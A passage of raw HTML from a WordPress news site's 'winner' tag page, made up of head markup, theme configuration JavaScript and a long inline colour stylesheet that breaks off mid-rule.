

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsdrummer.com/tag/winner/
body_size: 18179
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>winner | NewsDrummer Online Breaking &amp; Trending Newspaper</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newsdrummer.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NewsDrummer Online Breaking &amp; Trending Newspaper &raquo; Feed" href="https://www.newsdrummer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewsDrummer Online Breaking &amp; Trending Newspaper &raquo; Comments Feed" href="https://www.newsdrummer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NewsDrummer Online Breaking &amp; Trending Newspaper &raquo; winner Tag Feed" href="https://www.newsdrummer.com/tag/winner/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsdrummer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.newsdrummer.com/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.newsdrummer.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6,1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newsdrummer.com/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newsdrummer.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-subscription-style-css' href='https://www.newsdrummer.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_subscription.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newsdrummer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.newsdrummer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsdrummer.com/wp-json/wp/v2/tags/4607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsdrummer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.newsdrummer.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/www.newsdrummer.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a801be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="330e625d6e";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#efefef;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #a801be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #a801be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #a801be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #a801be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #a801be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #a801be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #a801be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-border:before {
        background-color: rgba(255,255,255,0.01);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #a801be;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
